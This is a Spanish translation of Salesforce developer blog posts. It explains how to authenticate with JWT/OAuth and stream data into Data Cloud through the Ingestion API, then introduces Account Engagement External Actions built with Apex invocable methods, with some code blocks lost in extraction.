

Ahora, echemos un vistazo a la página de detalles del flujo de datos. Aquí podemos ver el objeto Data Lake que se ha creado en Data Cloud. Puede identificar un objeto de Data Lake por su sufijo __dll . Desde esta misma interfaz, puede comenzar a asignar sus datos a los objetos de su organización para crear objetos de modelo de datos (parte del proceso de armonización de Data Cloud). Sin embargo, no cubriremos ese tema en esta publicación de blog, pero tenemos un excelente video con Danielle Larregui que le muestra cómo hacerlo.

Nuestro conector API de ingesta está listo para comenzar a recibir datos de sistemas de terceros. Para confirmar, regresemos a la interfaz de configuración de la API de ingesta, donde puede ver que el estado del conector es En uso .


La API de ingesta admite todos los flujos de OAuth 2.0 admitidos por otras API REST de Salesforce. Para cargar datos mediante la API de ingesta, su aplicación conectada requiere los siguientes ámbitos:
| cdp_ingest_api | Acceda y administre sus datos de API de ingesta de nube de datos |
| API | Accede y administra tus datos |
| refresco_token, acceso_sin conexión | Realizar solicitudes en su nombre en cualquier momento |
Además, nuestra aplicación conectada requerirá un certificado digital. Para crear uno, puede ejecutar el siguiente comando usando el comando openssl :
Este comando creará dos archivos, salesforce.key , que es la clave privada, y salesforce.crt , que es la clave pública.
Nota : si no tiene instalado el comando openssl , puede instalarlo desde el sitio web de OpenSSL .

Para saber cómo crear una aplicación conectada, consulte la documentación oficial.

Para este ejemplo, usaremos el flujo de soporte JWT de OAuth 2.0 . Primero, necesitaremos crear un JWT (JSON Web Token) para solicitar un token de acceso.
Para crear un JWT, configurará el encabezado para usar el algoritmo RSA256 .
Luego, configure las siguientes notificaciones, teniendo en cuenta algunas notificaciones importantes:


Nota : La época de Unix (o la hora de Unix o la hora POSIX o la marca de tiempo de Unix) es la cantidad de segundos que han transcurrido desde el 1 de enero de 1970 (medianoche UTC/GMT).
A continuación, deberá utilizar el algoritmo JWT para obtener el token completo y verificado.
Pero seamos honestos, no queremos crear un JWT manualmente. Para esto, utilizaremos el sitio web JWT.io para simplificar el proceso. Asegúrese de que el mensaje Firma verificada aparezca a continuación, lo que indica que nuestro JWT es válido.

O puede crearlo programáticamente usando el lenguaje de programación de su elección. Más adelante en este artículo, compartiré un práctico script de Node.js para generar el token de acceso a la nube de datos.

Antes de que podamos autenticarnos usando el JWT que generamos, debemos aprobar este consumidor. Puede hacerlo abriendo la siguiente URL en su navegador.
<dx-code-block title language code-block="https://login.salesforce.com/services/oauth2/authorize?response_type=token&client_id=&redirect_uri=»>
Y luego, inicie sesión y permita el acceso:

Ahora que hemos aprobado nuestro JWT, necesitamos autenticarnos. Este es un proceso de dos pasos. Primero, necesitamos obtener un token de acceso usando el JWT. Para hacer esto, realicemos una solicitud POST HTTP con la siguiente información.
<dx-code-block title language code-block="POST https://login.salesforce.com/services/oauth2/token
Content-Type : x-www-form-urlencoded
grant_type=urn:ietf:params:oauth:grant-type:jwt-bearer
&assertion=»>
Nota: asegúrese de reemplazar <JWT> con el token que creamos anteriormente.
Esta solicitud nos dará un token de acceso central y la URL de la instancia de Data Cloud, utilizando nuestra aplicación conectada. Como se muestra en el alcance , se nos otorgan los alcances cdp_ingest_api y api .
A continuación, debemos cambiar el token de acceso principal por un token de nube de datos. Para hacer eso, realicemos la siguiente solicitud POST.
<dx-code-block title language code-block="POST /services/a360/token Content-Type : x-www-form-urlencoded grant_type=urn:salesforce:grant-type:external:cdp &subject_token= &subject_token_type=urn:ietf:params:oauth:token-type:access_token»>
Ahora, estamos autenticados. El token de acceso a la nube de datos resultante es lo que usaremos para realizar solicitudes a la API de ingesta.
Para simplificar el proceso, he creado un script Node.js. Crea el JWT y realiza la autenticación en dos pasos. Para usarlo, necesitará la clave privada que creó anteriormente, así como un archivo de configuración similar al siguiente.
Además, instale la dependencia jsonwebtoken desde npm ejecutando:
console.log(auth)) .catch((err) => console.error(err)); «>
El método generateAccessToken devolverá el objeto de autenticación de Data Cloud, incluido el access_token y la instance_url necesarios para comenzar a ingerir datos en Data Cloud.
Tenemos toda la información necesaria para comenzar a ingerir datos en la nube de datos. Esto se puede lograr utilizando los patrones Streaming o Bulk.
Para comenzar a transmitir datos en el conector de Ingestión de nube de datos, primero obtenga el nombre del conector y el nombre del objeto de la configuración del conector de la API de Ingestión. Para hacer esto, puede realizar una solicitud POST como la siguiente.
<dx-code-block title language code-block="POST https:///api/v1/ingest/sources/Solar_Panel_Events/solar_panel_event
Authorization: Bearer
Content-Type: application/json
{ "data": [ {"event_id": "f47ac10b-58cc-4372-a567-0e02b2c3d479","customer_id": "003R00000123456789","battery": 75.2,"dc_current": 9.8,"dc_voltage": 35.6,"mpp_energy": 120.5,"ac_voltage": 220.1,"ac_current": 5.3,"date_time": "2023-07-07T10:15:30.05Z"} ] }»>
Nota : asegúrese de reemplazar <token de acceso a la nube de datos> y <url de instancia> con los valores respectivos que obtuvo del proceso de autenticación.
Si todo va bien, recibirás la siguiente respuesta:
Esto indica que nuestros datos han sido aceptados con éxito.
Nota : también puede validar los datos con el esquema antes de enviarlos agregando /actions/test al punto final de la API.
La ingestión masiva implica varios pasos, lo que agrega un nivel de complejidad al proceso:
Para obtener más información sobre cómo usar los puntos de conexión masivos, puede consultar la documentación oficial .

Puede consultar los datos entrantes utilizando el Explorador de datos en Data Cloud. Allí, seleccionará el objeto Data Lake correspondiente al conector de ingesta que creó anteriormente.

Si desea probarlo usted mismo, siempre puede utilizar nuestra colección Postman de desarrolladores de Salesforce, que incluye las API de Salesforce Data Cloud .
Ahora, está listo para comenzar a cargar datos mediante programación en Data Cloud mediante la API de ingesta. Siguiendo los pasos anteriores, puede conectarse sin problemas a varias fuentes de datos e importar datos en tiempo real o en masa, y comenzar a aprovechar el poder y la magia de Salesforce Data Cloud.
Además, si prefiere aprender de un video, mi colega Aditya ha creado un video útil que explica lo que hemos cubierto en esta publicación de blog . Asegúrese de ver también los otros excelentes videos de la serie Data Cloud Decoded .

Julián Duque es un defensor principal de desarrolladores en Salesforce, donde se enfoca en Node.js, JavaScript y desarrollo backend. Le apasiona la educación y el intercambio de conocimientos y ha estado involucrado en la organización de comunidades tecnológicas y de desarrolladores desde 2001.
Sígalo @julianduque en Threads, @julian_duque en Twitter, @julianduque.co en Bluesky social o LinkedIn .

Aditya Naag Topalli es una defensora de desarrolladores líder certificada 14 veces en Salesforce. Capacita e inspira a los desarrolladores dentro y fuera del ecosistema de Salesforce a través de sus videos, seminarios web, publicaciones de blog y contribuciones de código abierto, y también habla con frecuencia en conferencias y eventos en todo el mundo. Sígalo en Twitter o LinkedIn y vea sus contribuciones en GitHub .
Agregar a Slack Suscríbete a RSS

Esta es una traducción que desde EGA Futura ofrecemos como cortesía a toda la Ohana y comunidad de programadores , consultores , administradores y arquitectos de Salesforce para toda Iberoamérica .
El enlace a la publicación original, lo encontrarás al final de este artículo.
…
Tuve excelentes conversaciones con clientes y socios en Connections este año, así como a través de la comunidad Trailblazer de MC Account Engagement , con respecto a las acciones externas de Account Engagement . Seguía surgiendo una pregunta: "¿Cómo empiezo con las acciones externas?" En esta publicación, aprenderá qué son las acciones externas, cómo configurarlas y cómo probarlas. Además, sintonice una próxima sesión de codeLive el 20 de julio a las 10 a. m. PT , donde realizaré una demostración de codificación en vivo para mostrarle cómo crear una acción externa y responder sus preguntas.

Las acciones externas son una parte clave deMarketing App Extensions , ya que proporcionan una forma de desencadenar una acción en un sistema externo. El otro componente es Actividades externas, que proporciona una forma de activar la automatización de la participación de la cuenta en función de un evento de participación que ocurre en un sistema externo. Piense en ello como las dos caras de una moneda, las acciones se activan, las actividades se activan. Combinadas, forman una aplicación de extensibilidad de automatización para un servicio, por lo que puede tener una extensión de aplicación de marketing por SMS, por ejemplo.

Por este motivo, las acciones externas se empaquetan en una extensión de aplicación de marketing. En el momento de escribir este artículo, las actividades externas aún no se pueden empaquetar, pero eventualmente también se empaquetarán en la extensión de la aplicación de marketing.
Si desea conectar una aplicación de terceros para automatizar la ejecución de una acción de prospecto en ese sistema, entonces esta es definitivamente la función para usted. En esta publicación, profundizaremos en el lado de la acción externa de las extensiones de aplicaciones de marketing.
Bueno, si me preguntan, ¡diría absolutamente todo! Puede que estés pensando: “¡Claro, todo el mundo dice eso!”. Sin embargo, las posibilidades que desbloquean las acciones externas son realmente amplias. Si alguna vez ha dicho: "Me gustaría que cuando un prospecto llegue a este paso, yo pudiera <insertar deseo aquí>", entonces deseaba una acción externa.
Puede usar una acción externa para registrarse en un seminario web de Zoom desde Account Engagement (consulte el ejemplo en GitHub ). También puede usar una acción externa para enviar un mensaje SMS a través de Twilio, que presentamos en una publicación de blog anterior . Incluso puedes usar acciones externas con webhooks; Usé la función de captura de webhook de Zapier para crear una acción externa que usaba un cliente potencial como desencadenante de un Zap.
Una acción externa consta de una acción invocable de Apex, metadatos de la extensión de la aplicación de marketing, metadatos de una acción externa y una forma de gestionar la autenticación. Los metadatos para las extensiones de la aplicación de marketing y las actividades externas conectan la acción invocable con la participación de la cuenta. Los componentes que se usarán para la autenticación pueden variar según el tipo de autenticación que admita el servicio. Como OAUTH 2.0 es bastante común, el componente que uso más es un proveedor de autorización y Credenciales con nombre . Las credenciales con nombre también facilitan la administración de la autenticación en mi código, y el sistema hace la mayor parte del trabajo.

Con una gran flexibilidad viene la complejidad, por lo que necesitará algunas habilidades en ciertas áreas para construir con éxito una acción externa. Los siguientes son temas clave de los que necesitará una comprensión básica antes de abordar su propia acción externa.
Comprender el ciclo de vida del desarrollo de Salesforce es muy importante para tener éxito en general. Recomiendo aprender Visual Studio y el proceso de implementación de la CLI. No se necesita maestría, solo lo básico para poder empezar. Trailhead ofrece una ruta para ayudarlo a configurar su espacio de trabajo .
El patrón del que hablamos en este artículo se basa en las API REST JSON. Para comprender lo que es posible y recopilar las entradas pertinentes para una acción externa, debe poder leer una especificación API. Consulte las especificaciones de la API de Account Engagement y Twilio .
Apex Invocable Actions es mi forma preferida de codificar mis acciones externas, ya que me permite la mayor flexibilidad y control. Recomendaría, como mínimo, familiarizarse con la compilación y la implementación de código Apex mediante el proyecto Quick Start: Apex de Trailhead. Para obtener más información, encontré útil el trailmix de Apex Basics . No necesita convertirse en un experto, pero al menos debe estar lo suficientemente informado como para poder leer el código de la aplicación de referencia .
No necesita conocer Salesforce Flow para aprender Acciones externas. Sin embargo, es una herramienta de prueba muy poderosa para sus acciones externas, lo que facilita la creación de una interfaz de usuario para controlar las entradas durante la prueba. Si está familiarizado con Engagement Studio, Flow será bastante fácil ya que tiene muchos de los mismos conceptos. Utilicé la ruta Crear flujos con Flow Builder para ponerme al día. Otro beneficio de aprender Salesforce Flow es que abre la puerta a la creación de todo tipo de automatización de procesos comerciales.
Es importante configurar sus entornos de desarrollador y contar con las herramientas adecuadas antes de comenzar con las acciones externas. Yo uso las siguientes herramientas.
Si bien puede codificar acciones externas de muchas maneras, existe un patrón básico que recomiendo al realizar llamadas a la API REST.
Las dos etiquetas que debe recordar son InvocableVariable , que define las entradas y salidas de la acción invocable, e InvocableMethod , que es el método a llamar al ejecutar la acción invocable. Puede ver cómo se aplican en el siguiente código de ejemplo.
Normalmente creo dos clases, una para la entrada y otra para la solicitud de API. Separar mi código en dos clases facilita jsonificar la carga útil. Mi clase de entrada contiene todos los campos de variables invocables que la acción invocable necesita en la entrada. Mi solicitud de API contiene los campos de la solicitud JSON.
InvocableMethod construirá la carga útil a partir de la entrada, la convertirá a JSON y luego la agregará a la solicitud HTTP. A continuación, configura el resto de la solicitud HTTP agregando la URL, los encabezados y el método. Finalmente, realiza la llamada a la API y comprueba si el resultado es correcto o, de lo contrario, genera un error útil para diagnosticar un problema.
Consideración importante: el marco de acción externa espera que se devuelva un error si hay una falla en lugar de detectar el error y luego devolver el éxito. Si se devuelve un error, se informará en la tabla de errores.
De vez en cuando, mientras crea una acción externa, encontrará errores. Cuanto más pueda probar sobre la marcha, más fácil será descubrir dónde radica el problema. Es por eso que recomiendo agregar un paso de prueba para probar en Salesforce Flow antes de probar en Engagement Studio. Elimina la configuración de la acción externa de la imagen, por lo que si la verifica aquí, pero no funciona en Engagement Studio, sabrá que el problema radica en la configuración de la acción externa.
Las pruebas lo ayudan a identificar errores, pero determinar la causa raíz y corregirlos es otra cosa. A continuación se presentan algunas de las técnicas que utilizo para diagnosticar las causas fundamentales.
SUGERENCIA: si tiene una cuenta de Gmail, puede usar un "+" para crear varios registros con su dirección de correo electrónico. Por ejemplo, puedo registrar tanto "[email protected]" como "[email protected]" como prospecto, y cualquier correo enviado a esas direcciones iría al buzón de correo de [email protected]. Por ejemplo, usé esto para probar el ejemplo de registro de Zoom porque no quería que el correo electrónico registrado rebotara.
Los errores van a suceder, así es la vida. Me he encontrado con algunos escenarios que me han hecho casi tirarme de los pelos.
El primero es garantizar que la acción exterior sea activa. Si la acción no aparece en Engagement Studio, es probable que esta sea la causa. Recuerde, debe activar tanto la extensión de la aplicación de marketing como la acción externa, además de asignarla a esa unidad comercial.
El siguiente es asegurarse de que su clase de Apex esté activa. La mayoría de las veces ya estará marcado como activo, es el estado predeterminado cuando creas una nueva clase. Es exactamente por eso que es fácil pasarlo por alto.
Otro es buscar extensiones de aplicaciones de marketing al empaquetar. No puedo decirte cuántas veces busco acciones externas, solo para tener un momento de confusión antes de recordar.
Finalmente, si su acción externa no funciona, pero no ve errores, verifique que la acción invocable fue diseñada para generar un error en caso de falla.
Lo anterior no es de ninguna manera exhaustivo, y es probable que encuentre sus propias alegrías. Sin embargo, recomiendo compartirlos con la comunidad si encuentra algunos buenos.
Ahora sabe casi todo lo que hago sobre las acciones externas, desde cómo funciona la función hasta los errores comunes. Recuerde que Acciones externas es su herramienta siempre que se encuentre diciendo: "Me gustaría hacer algo cuando el cliente potencial haga esto", y lo ayudará a automatizar esa acción.
Entonces, configure su entorno de desarrollador, revise la aplicación de referencia y comience a construir su acción externa hoy. El 20 de julio a las 10 a. m. (hora del Pacífico) , realizaremos una sesión de CodeLive en nuestro canal de YouTube para desarrolladores de Salesforce , así que únase y síganos mientras construimos una extensión de la aplicación de marketing de Twilio.
